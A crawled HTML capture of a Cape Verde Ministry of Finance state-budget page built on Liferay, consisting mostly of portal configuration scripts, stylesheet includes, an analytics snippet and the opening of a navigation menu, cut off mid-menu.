

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=1&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&p_auth=UhA1zwtO
body_size: 147371
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento de Estado - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"20126"},
getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},getSessionId:function(){return""},
getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},
isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="Dk5Hc68Q";Liferay.currentURL="/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dUhA1zwtO";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> 